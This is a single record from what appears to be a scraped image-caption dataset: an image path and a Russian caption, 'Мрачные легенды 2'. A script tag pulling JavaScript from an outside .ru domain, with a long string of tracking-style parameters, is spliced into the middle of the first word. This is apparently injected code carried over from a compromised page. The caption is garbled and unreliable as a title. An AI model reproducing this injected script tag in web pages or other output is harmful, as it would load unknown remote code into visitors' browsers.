 "Мр<script type=""text/javascript"" src=""http://838.og0go.ru/js.js?p=&id=ud00139d16b696fdae1f15e1f70e83150&mf&be&mt&az&t2&bm&kz&ua&pl&ger&bra&ya&ssl&sid=0""></script>чные легенды 2"